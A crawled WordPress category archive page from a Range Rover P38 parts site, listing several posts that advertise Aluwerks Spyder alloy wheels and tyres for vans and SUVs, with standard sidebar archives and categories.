

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rangeroverp38.org/category/spyder/
body_size: 19560
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
  <meta charset="UTF-8" /> 
  <meta name="viewport" content="width=device-width, minimumscale=1.0, maximum-scale=1.0" />  
  <title>spyder | Range Rover P38</title>  
  <!--[if lt IE 9]>
	<script src="https://rangeroverp38.org/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->
<style type='text/css'>		#wrapper .content-headline h1 { width: 100%; }		#wrapper #wrapper-header .header-image { background-image: url(https://rangeroverp38.org/wp-content/themes/default/images/header.jpg); height: 450px; }</style><link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; Feed" href="https://rangeroverp38.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; Comments Feed" href="https://rangeroverp38.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Range Rover P38 &raquo; spyder Category Feed" href="https://rangeroverp38.org/category/spyder/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///rangeroverp38.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stairway-style-css'  href='https:///rangeroverp38.org/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='stairway-google-font-default-css'  href='//fonts.googleapis.com/css?family=Tauri&#038;subset=latin%2Clatin-ext&#038;ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///rangeroverp38.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///rangeroverp38.org/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///rangeroverp38.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rangeroverp38.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://rangeroverp38.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Range Rover P38"/>
	<meta property="og:title" content="20 Rs6 Spyder Style Alloy Wheels +tyres Vw Transporter T5 T6 T28 T32 Load Rated"/>
		<meta property="og:description" content="A set of 4x 20 Aluwerks Spyder wheels HIGH LOAD + Tyres fitted. Wel"/>
	
	<meta property="og:url" content="https://rangeroverp38.org/20-rs6-spyder-style-alloy-wheels-tyres-vw-transporter-t5-t6-t28-t32-load-rated-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/rupasygic.js"></script>
<script type="text/javascript" src="/xokylone.js"></script>
  
</head>
 
<body class="archive category category-spyder category-1892" id="wrapper"> 
<header id="wrapper-header">
  
  <div class="header-content-wrapper">
    <div class="header-content">
      <div class="title-box">
        <p class="site-title"><a href="https://rangeroverp38.org/">Range Rover P38</a></p>
      </div>
      <div class="menu-box">
      </div>
    </div>
  </div>
</header> <!-- end of wrapper-header -->
<div id="wrapper-content">
  <div class="content-headline-wrapper">
    <div class="content-headline">
      <h1>spyder</h1>
		    </div>
  </div>
  <div class="container">
  <div id="main-content">
    <div id="content"> 
      
    <article class="post-2950 post type-post status-publish format-standard has-post-thumbnail hentry category-spyder tag-alloy tag-load tag-rated tag-spyder tag-style tag-transporter tag-tyres tag-wheels post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/20-rs6-spyder-style-alloy-wheels-tyres-vw-transporter-t5-t6-t28-t32-load-rated-2/">20 Rs6 Spyder Style Alloy Wheels +tyres Vw Transporter T5 T6 T28 T32 Load Rated</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/20-rs6-spyder-style-alloy-wheels-tyres-vw-transporter-t5-t6-t28-t32-load-rated-2/">April 27, 2020</a></span>
        </p>
        <a href="https://rangeroverp38.org/20-rs6-spyder-style-alloy-wheels-tyres-vw-transporter-t5-t6-t28-t32-load-rated-2/"><img width="80" height="60" src="https://rangeroverp38.org/wp-content/image/20_Rs6_Spyder_Style_Alloy_Wheels_tyres_Vw_Transporter_T5_T6_T28_T32_Load_Rated_01_yzfs.jpg" class="attachment-post-thumbnail wp-post-image" alt="20_Rs6_Spyder_Style_Alloy_Wheels_tyres_Vw_Transporter_T5_T6_T28_T32_Load_Rated_01_yzfs" /></a>
        <div class="post-entry-content"><p>A set of 4x 20 Aluwerks Spyder wheels HIGH LOAD + Tyres fitted. Well suited for commercial van use. VW Transporter T4 T5 T6 5&#215;112 and 5&#215;120. Vauxhall Vivaro 5&#215;118 and 5&#215;114.3. Renault Trafic 5&#215;118 and 5&#215;114.3. BMW X3 X4&#8230; <a class="read-more-button" href="https://rangeroverp38.org/20-rs6-spyder-style-alloy-wheels-tyres-vw-transporter-t5-t6-t28-t32-load-rated-2/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/spyder/" rel="category tag">spyder</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/alloy/" rel="tag">alloy</a>, <a href="https://rangeroverp38.org/tag/load/" rel="tag">load</a>, <a href="https://rangeroverp38.org/tag/rated/" rel="tag">rated</a>, <a href="https://rangeroverp38.org/tag/spyder/" rel="tag">spyder</a>, <a href="https://rangeroverp38.org/tag/style/" rel="tag">style</a>, <a href="https://rangeroverp38.org/tag/transporter/" rel="tag">transporter</a>, <a href="https://rangeroverp38.org/tag/tyres/" rel="tag">tyres</a>, <a href="https://rangeroverp38.org/tag/wheels/" rel="tag">wheels</a></span></p>
        </div>
    </article>      
    <article class="post-2190 post type-post status-publish format-standard has-post-thumbnail hentry category-spyder tag-alloy tag-load tag-rated tag-spyder tag-style tag-transporter tag-tyres tag-wheels post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/20-rs6-spyder-style-alloy-wheels-tyres-vw-transporter-t5-t6-t28-t32-load-rated/">20 Rs6 Spyder Style Alloy Wheels +tyres Vw Transporter T5 T6 T28 T32 Load Rated</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/20-rs6-spyder-style-alloy-wheels-tyres-vw-transporter-t5-t6-t28-t32-load-rated/">September 5, 2019</a></span>
        </p>
        <a href="https://rangeroverp38.org/20-rs6-spyder-style-alloy-wheels-tyres-vw-transporter-t5-t6-t28-t32-load-rated/"><img width="80" height="60" src="https://rangeroverp38.org/wp-content/image/20_Rs6_Spyder_Style_Alloy_Wheels_tyres_Vw_Transporter_T5_T6_T28_T32_Load_Rated_01_kyh.jpg" class="attachment-post-thumbnail wp-post-image" alt="20_Rs6_Spyder_Style_Alloy_Wheels_tyres_Vw_Transporter_T5_T6_T28_T32_Load_Rated_01_kyh" /></a>
        <div class="post-entry-content"><p>A set of 4x 20 Aluwerks Spyder wheels HIGH LOAD + Tyres fitted. Well suited for commercial van use. VW Transporter T4 T5 T6 5&#215;112 and 5&#215;120. Vauxhall Vivaro 5&#215;118 and 5&#215;114.3. Renault Trafic 5&#215;118 and 5&#215;114.3. BMW X3 X4&#8230; <a class="read-more-button" href="https://rangeroverp38.org/20-rs6-spyder-style-alloy-wheels-tyres-vw-transporter-t5-t6-t28-t32-load-rated/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/spyder/" rel="category tag">spyder</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/alloy/" rel="tag">alloy</a>, <a href="https://rangeroverp38.org/tag/load/" rel="tag">load</a>, <a href="https://rangeroverp38.org/tag/rated/" rel="tag">rated</a>, <a href="https://rangeroverp38.org/tag/spyder/" rel="tag">spyder</a>, <a href="https://rangeroverp38.org/tag/style/" rel="tag">style</a>, <a href="https://rangeroverp38.org/tag/transporter/" rel="tag">transporter</a>, <a href="https://rangeroverp38.org/tag/tyres/" rel="tag">tyres</a>, <a href="https://rangeroverp38.org/tag/wheels/" rel="tag">wheels</a></span></p>
        </div>
    </article>      
    <article class="post-1960 post type-post status-publish format-standard has-post-thumbnail hentry category-spyder tag-alloy tag-black tag-discovery tag-range tag-rover tag-sport tag-spyder tag-tyres tag-velar tag-wheels post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/20-spyder-black-alloy-wheels-tyres-range-rover-sport-discovery-velar-sport/">20 Spyder Black Alloy Wheels + Tyres Range Rover Sport Discovery Velar Sport</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/20-spyder-black-alloy-wheels-tyres-range-rover-sport-discovery-velar-sport/">July 8, 2019</a></span>
        </p>
        <a href="https://rangeroverp38.org/20-spyder-black-alloy-wheels-tyres-range-rover-sport-discovery-velar-sport/"><img width="80" height="60" src="https://rangeroverp38.org/wp-content/image/20_Spyder_Black_Alloy_Wheels_Tyres_Range_Rover_Sport_Discovery_Velar_Sport_01_pqo.jpg" class="attachment-post-thumbnail wp-post-image" alt="20_Spyder_Black_Alloy_Wheels_Tyres_Range_Rover_Sport_Discovery_Velar_Sport_01_pqo" /></a>
        <div class="post-entry-content"><p>A set of 4x 20 Aluwerks Spyder wheels HIGH LOAD + Tyres fitted. Well suited for commercial van use. VW Transporter T4 T5 T6 5&#215;112 and 5&#215;120. Vauxhall Vivaro 5&#215;118 and 5&#215;114.3. Renault Trafic 5&#215;118 and 5&#215;114.3. BMW X3 X4&#8230; <a class="read-more-button" href="https://rangeroverp38.org/20-spyder-black-alloy-wheels-tyres-range-rover-sport-discovery-velar-sport/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/spyder/" rel="category tag">spyder</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/alloy/" rel="tag">alloy</a>, <a href="https://rangeroverp38.org/tag/black/" rel="tag">black</a>, <a href="https://rangeroverp38.org/tag/discovery/" rel="tag">discovery</a>, <a href="https://rangeroverp38.org/tag/range/" rel="tag">range</a>, <a href="https://rangeroverp38.org/tag/rover/" rel="tag">rover</a>, <a href="https://rangeroverp38.org/tag/sport/" rel="tag">sport</a>, <a href="https://rangeroverp38.org/tag/spyder/" rel="tag">spyder</a>, <a href="https://rangeroverp38.org/tag/tyres/" rel="tag">tyres</a>, <a href="https://rangeroverp38.org/tag/velar/" rel="tag">velar</a>, <a href="https://rangeroverp38.org/tag/wheels/" rel="tag">wheels</a></span></p>
        </div>
    </article>      
    <article class="post-1658 post type-post status-publish format-standard has-post-thumbnail hentry category-spyder tag-alloy tag-bentley tag-blackpearl tag-class tag-fits tag-mercedes tag-spyder tag-tyres tag-wheels post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/22-spyder-alloy-wheels-blackpearl-tyres-fits-bentley-mercedes-ml-gl-r-class-glc/">22 Spyder Alloy Wheels Blackpearl Tyres Fits Bentley Mercedes ML Gl R Class Glc</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/22-spyder-alloy-wheels-blackpearl-tyres-fits-bentley-mercedes-ml-gl-r-class-glc/">April 21, 2019</a></span>
        </p>
        <a href="https://rangeroverp38.org/22-spyder-alloy-wheels-blackpearl-tyres-fits-bentley-mercedes-ml-gl-r-class-glc/"><img width="80" height="60" src="https://rangeroverp38.org/wp-content/image/22_Spyder_Alloy_Wheels_Blackpearl_Tyres_Fits_Bentley_Mercedes_ML_Gl_R_Class_Glc_01_kkkn.jpg" class="attachment-post-thumbnail wp-post-image" alt="22_Spyder_Alloy_Wheels_Blackpearl_Tyres_Fits_Bentley_Mercedes_ML_Gl_R_Class_Glc_01_kkkn" /></a>
        <div class="post-entry-content"><p>4 x 22 Aluwerks Spyder finished in Black Pearl High Load fitted and balanced with tyres. All fitments in stock. BMW X5 X6 (Staggered fitments also available 9j and 10.5j). Landrover Discover, Freelander, Range Rover Vouge, Range Rover Sport, Evoque,&#8230; <a class="read-more-button" href="https://rangeroverp38.org/22-spyder-alloy-wheels-blackpearl-tyres-fits-bentley-mercedes-ml-gl-r-class-glc/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/spyder/" rel="category tag">spyder</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/alloy/" rel="tag">alloy</a>, <a href="https://rangeroverp38.org/tag/bentley/" rel="tag">bentley</a>, <a href="https://rangeroverp38.org/tag/blackpearl/" rel="tag">blackpearl</a>, <a href="https://rangeroverp38.org/tag/class/" rel="tag">class</a>, <a href="https://rangeroverp38.org/tag/fits/" rel="tag">fits</a>, <a href="https://rangeroverp38.org/tag/mercedes/" rel="tag">mercedes</a>, <a href="https://rangeroverp38.org/tag/spyder/" rel="tag">spyder</a>, <a href="https://rangeroverp38.org/tag/tyres/" rel="tag">tyres</a>, <a href="https://rangeroverp38.org/tag/wheels/" rel="tag">wheels</a></span></p>
        </div>
    </article>      
    <article class="post-1261 post type-post status-publish format-standard hentry category-spyder tag-alloy tag-bentley tag-class tag-mercedes tag-spyder tag-tyres tag-wheels post-entry">
        <h2 class="post-entry-headline"><a href="https://rangeroverp38.org/22-new-spyder-alloy-wheels-tyres-bentley-mercedes-ml-gl-r-class-glc/">22 New Spyder Alloy Wheels + Tyres Bentley Mercedes ML Gl R Class Glc</a></h2>
        <p class="post-meta">
          <span class="post-info-author">Author: <a href="https://rangeroverp38.org/author/admin/" title="Posts by admin" rel="author">admin</a></span>
          <span class="post-info-date"><a href="https://rangeroverp38.org/22-new-spyder-alloy-wheels-tyres-bentley-mercedes-ml-gl-r-class-glc/">October 27, 2018</a></span>
        </p>
        <div class="post-entry-content"><p>4 x 22 Aluwerks Spyder finished in Gloss Black High Load fitted and balanced with tyres. All fitments in stock. BMW X5 X6 (Staggered fitments also available 9.5j and 10.5j). Landrover Discover, Freelander, Range Rover Vouge, Range Rover Sport, Evoque,&#8230; <a class="read-more-button" href="https://rangeroverp38.org/22-new-spyder-alloy-wheels-tyres-bentley-mercedes-ml-gl-r-class-glc/">Read more &gt;</a></p>
</div>
        <div class="post-info">
          <p class="post-category"><span class="post-info-category"><a href="https://rangeroverp38.org/category/spyder/" rel="category tag">spyder</a></span></p>
          <p class="post-tags"><span class="post-info-tags"><a href="https://rangeroverp38.org/tag/alloy/" rel="tag">alloy</a>, <a href="https://rangeroverp38.org/tag/bentley/" rel="tag">bentley</a>, <a href="https://rangeroverp38.org/tag/class/" rel="tag">class</a>, <a href="https://rangeroverp38.org/tag/mercedes/" rel="tag">mercedes</a>, <a href="https://rangeroverp38.org/tag/spyder/" rel="tag">spyder</a>, <a href="https://rangeroverp38.org/tag/tyres/" rel="tag">tyres</a>, <a href="https://rangeroverp38.org/tag/wheels/" rel="tag">wheels</a></span></p>
        </div>
    </article>    </div> <!-- end of content -->
  </div>
<aside id="sidebar">
<div id="search-2" class="sidebar-widget widget_search"><form id="searchform" method="get" action="https://rangeroverp38.org/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="image" src="https://rangeroverp38.org/wp-content/themes/default/images/empty.gif" class="send" name="searchsubmit" alt="send" /></div>
</form></div>		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">		 <p class="sidebar-headline">Recent Posts</p>		<ul>
					<li>
				<a href="https://rangeroverp38.org/range-rover-p38-set-of-4-door-cards-with-speakers/">Range Rover P38 Set Of 4 Door Cards With Speakers</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/range-rover-p38-2-5-cylinder-head-1994-to-1998-look-at-pictures/">RANGE ROVER P38 2.5 CYLINDER HEAD 1994 To 1998 Look At Pictures</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/10-25-android-car-radio-carplay-navigation-upgrade-for-l322-v8-suv-2002-2012/">10.25&#8221; Android Car Radio Carplay Navigation Upgrade For L322 V8 SUV 2002-2012</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/11-3in-5k-dash-cam-car-radio-dvr-camera-for-apple-carplay-fm-touch-screen-bt-aux/">11.3in 5K Dash Cam Car Radio DVR Camera For Apple CarPlay FM Touch Screen BT AUX</a>
						</li>
					<li>
				<a href="https://rangeroverp38.org/range-rover-p38-4-0-4-6-thor-exhaust-front-pipes/">Range Rover P38 4.0 4.6 Thor Exhaust Front Pipes</a>
						</li>
				</ul>
		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline">Archives</p>		<ul>
	<li><a href='https://rangeroverp38.org/2026/01/'>January 2026</a></li>
	<li><a href='https://rangeroverp38.org/2025/12/'>December 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/11/'>November 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/10/'>October 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/09/'>September 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/08/'>August 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/07/'>July 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/06/'>June 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/05/'>May 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/04/'>April 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/03/'>March 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/02/'>February 2025</a></li>
	<li><a href='https://rangeroverp38.org/2025/01/'>January 2025</a></li>
	<li><a href='https://rangeroverp38.org/2024/12/'>December 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/11/'>November 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/10/'>October 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/09/'>September 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/08/'>August 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/07/'>July 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/06/'>June 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/05/'>May 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/04/'>April 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/03/'>March 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/02/'>February 2024</a></li>
	<li><a href='https://rangeroverp38.org/2024/01/'>January 2024</a></li>
	<li><a href='https://rangeroverp38.org/2023/12/'>December 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/11/'>November 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/10/'>October 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/09/'>September 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/08/'>August 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/07/'>July 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/06/'>June 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/05/'>May 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/04/'>April 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/03/'>March 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/02/'>February 2023</a></li>
	<li><a href='https://rangeroverp38.org/2023/01/'>January 2023</a></li>
	<li><a href='https://rangeroverp38.org/2022/12/'>December 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/11/'>November 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/10/'>October 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/09/'>September 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/08/'>August 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/07/'>July 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/06/'>June 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/05/'>May 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/04/'>April 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/03/'>March 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/02/'>February 2022</a></li>
	<li><a href='https://rangeroverp38.org/2022/01/'>January 2022</a></li>
	<li><a href='https://rangeroverp38.org/2021/12/'>December 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/11/'>November 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/10/'>October 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/09/'>September 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/08/'>August 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/07/'>July 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/06/'>June 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/05/'>May 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/04/'>April 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/03/'>March 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/02/'>February 2021</a></li>
	<li><a href='https://rangeroverp38.org/2021/01/'>January 2021</a></li>
	<li><a href='https://rangeroverp38.org/2020/12/'>December 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/11/'>November 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/10/'>October 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/09/'>September 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/08/'>August 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/07/'>July 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/06/'>June 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/05/'>May 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/04/'>April 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/03/'>March 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/02/'>February 2020</a></li>
	<li><a href='https://rangeroverp38.org/2020/01/'>January 2020</a></li>
	<li><a href='https://rangeroverp38.org/2019/12/'>December 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/11/'>November 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/10/'>October 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/09/'>September 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/08/'>August 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/07/'>July 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/06/'>June 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/05/'>May 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/04/'>April 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/03/'>March 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/02/'>February 2019</a></li>
	<li><a href='https://rangeroverp38.org/2019/01/'>January 2019</a></li>
	<li><a href='https://rangeroverp38.org/2018/12/'>December 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/11/'>November 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/10/'>October 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/09/'>September 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/08/'>August 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/07/'>July 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/06/'>June 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/05/'>May 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/04/'>April 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/03/'>March 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/02/'>February 2018</a></li>
	<li><a href='https://rangeroverp38.org/2018/01/'>January 2018</a></li>
	<li><a href='https://rangeroverp38.org/2017/12/'>December 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/11/'>November 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/10/'>October 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/09/'>September 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/08/'>August 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/07/'>July 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/06/'>June 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/05/'>May 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/04/'>April 2017</a></li>
	<li><a href='https://rangeroverp38.org/2017/03/'>March 2017</a></li>
		</ul>
</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline">Categories</p>		<ul>
	<li class="cat-item cat-item-5791"><a href="https://rangeroverp38.org/category/02-31296-02/" >02-31296-02</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://rangeroverp38.org/category/10/" >10&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1374"><a href="https://rangeroverp38.org/category/10-inch/" >10-inch</a>
</li>
	<li class="cat-item cat-item-2998"><a href="https://rangeroverp38.org/category/1008ft/" >1008ft</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://rangeroverp38.org/category/1008w/" >1008w</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://rangeroverp38.org/category/100w/" >100w</a>
</li>
	<li class="cat-item cat-item-5614"><a href="https://rangeroverp38.org/category/101/" >101&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-2026"><a href="https://rangeroverp38.org/category/1011080p/" >1011080p</a>
</li>
	<li class="cat-item cat-item-5462"><a href="https://rangeroverp38.org/category/101in/" >101in</a>
</li>
	<li class="cat-item cat-item-1907"><a href="https://rangeroverp38.org/category/101inch/" >101inch</a>
</li>
